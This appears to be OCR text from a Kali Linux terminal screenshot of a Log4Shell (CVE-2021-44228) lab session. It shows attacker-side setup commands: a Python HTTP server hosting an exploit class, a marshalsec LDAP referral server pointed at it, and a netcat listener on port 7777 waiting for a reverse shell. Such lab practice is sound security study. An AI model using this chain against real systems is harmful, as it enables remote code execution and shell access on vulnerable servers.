 sakuramoe@kali: ~/桌面/attack/cve-2021-44228
文件 动作 编辑 查看 帮助
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/)
...
^C
Keyboard interrupt received, exiting.
…/桌面/attack/cve-2021-44228 17:16
❯ tmux split-window -h
…/桌面/attack/cve-2021-44228 17:16
❯ python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/)
...
192.168.13.1 - - [03/Sep/2023 17:20:57] "GET / HTTP/1.1"
200 -
192.168.13.1 - - [03/Sep/2023 17:20:58] code 404, message
File not found
192.168.13.1 - - [03/Sep/2023 17:20:58] "GET /favicon.ico
HTTP/1.1" 404 -
❯ cd marshalsec/target
…/marshalsec/target master 17:33
❯ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.j
ndi.LDAPRefServer "http://192.168.13.128:4444/#Expoilt"
1389
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
Listening on 0.0.0.0:1389
…/桌面/attack/cve-2021-44228 17:34
❯ nc -lvvp 7777
listening on [any] 7777 ...
[0] 0:nc*
"kali" 17:34 03-9月-23